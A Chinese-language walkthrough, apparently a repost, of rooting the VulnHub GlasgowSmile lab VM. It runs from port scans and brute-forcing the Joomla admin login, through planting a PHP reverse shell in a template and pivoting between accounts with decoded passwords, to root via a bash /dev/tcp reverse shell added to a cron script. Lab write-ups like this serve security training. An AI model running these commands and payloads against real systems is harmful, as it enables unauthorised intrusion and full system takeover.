今天实践的是vulnhub的GlasgowSmile镜像,
下载地址,https://download.vulnhub.com/glasgowsmile/GlasgowSmile-v1.1.zip,
用workstation打开,直接从console上看到了地址,192.168.177.134,
继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.177.134,
有web服务,进行目录扫描,dirb http://192.168.177.134,
浏览器访问,http://192.168.177.134/joomla,
浏览器访问,http://192.168.177.134/joomla/administrator,
爬取密码字典,cewl http://192.168.177.134/joomla > dict.txt,
用Burp Suite的Intruder进行密码破解,取变量,
导入字典,
确认了用户名密码,joomla/Gotham,
浏览器登录,http://192.168.177.134/joomla/administrator,
取web shell内容,
cat /usr/share/webshells/php/php-reverse-shell.php,
填到templates/protostar/index.php里,
kali攻击机上开启反弹shell监听,nc -lvp 4444,
浏览器访问http://192.168.177.134/joomla/templates/protostar/index.php,获取到反弹shell,
当前账户下查找到数据库的用户名密码,joomla/babyjoker,
访问数据库,
查找到rob账户的密码,是base64编码的,
解码得到明文,???AllIHaveAreNegativeThoughts???,
echo Pz8/QWxsSUhhdmVBcmVOZWdhdGl2ZVRob3VnaHRzPz8/ | base64 -d,
切换到rob账户,su rob,获取到加密信息,
访问https://gchq.github.io/CyberChef,
使用ROT13 Amount=1解密,
获取到账户abner的密码,也是base64加密的,
解码得到明文,I33hope99my0death000makes44more8cents00than0my0life0,
echo STMzaG9wZTk5bXkwZGVhdGgwMDBtYWtlczQ0bW9yZThjZW50czAwdGhhbjBteTBsaWZlMA== | base64 -d,
切到abner账户,su abner,
获取到一个压缩文件,靶机上没有权限解压,下载到kali攻击机上解压,
获取到penguin账户和密码scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz,
这回ssh登录到靶机,
下载pspy64,wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64,
查看到定时执行的程序,
把反弹shell脚本添加到定时执行的程序里,

bash -c 'bash -i &>/dev/tcp/192.168.177.131/8888 0>&1',
过一会儿反弹shell就过来了,id确认是root,
如有侵权请联系:admin#unsafe.sh